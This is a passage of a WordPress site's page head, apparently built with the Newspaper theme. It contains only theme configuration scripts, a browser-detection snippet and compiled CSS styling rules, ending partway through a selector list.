<link rel="https://api.w.org/" href="https://irepsalone.com/wp-json/" /><link rel="alternate" type="application/json" href="https://irepsalone.com/wp-json/wp/v2/tags/702" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://irepsalone.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"428ad41327","wpRestUrl":"https:\/\/irepsalone.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/irepsalone.com\/wp-admin\/","wpRestNonce":"428ad41327","wpRestUrl":"https:\/\/irepsalone.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/irepsalone.com\/wp-admin\/","wpRestNonce":"428ad41327","wpRestUrl":"https:\/\/irepsalone.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
    </script>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://irepsalone.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://irepsalone.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/irepsalone.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.2";
var td_get_template_directory_uri="https:\/\/irepsalone.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0000ff";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c9e1ea02c4";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0000ff;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0000ff transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0000ff;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #0000ff;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0000ff !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0000ff;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0000ff !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0000ff transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0000ff;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0000ff;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0000ff;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 255, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #23a300;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #0000ff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://irepsalone.com/wp-content/uploads/2020/03/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://irepsalone.com/wp-content/uploads/2020/03/12.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0000ff;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0000ff;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0000ff !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0000ff;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #23a300;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #23a300;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #0000ff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0000ff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0000ff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0000ff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #23a300;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #23a300;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #23a300 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #23a300;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #001872;
    }

    
    .td-sub-footer-container {
        background-color: #01a314;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #23a300;
    }
    .td_module_15 .entry-title a {
        color: #23a300;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0000ff;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }
    
    
    
    .td-post-content h1 {
        text-transform:uppercase;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
